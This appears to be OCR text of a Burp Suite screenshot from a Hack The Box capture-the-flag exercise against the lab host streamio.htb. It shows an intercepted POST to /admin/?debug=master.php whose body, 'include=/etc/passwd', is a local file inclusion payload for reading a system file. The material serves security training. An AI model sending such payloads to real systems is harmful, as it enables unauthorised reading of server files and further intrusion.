 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://streamio.htb:443 [10.10.11.158]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=0oaqmve7o2c3lioeq96tfl5pan
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://streamio.htb/admin/?staff=Sam
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Gpc: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 6
18
19 include=/etc/passwd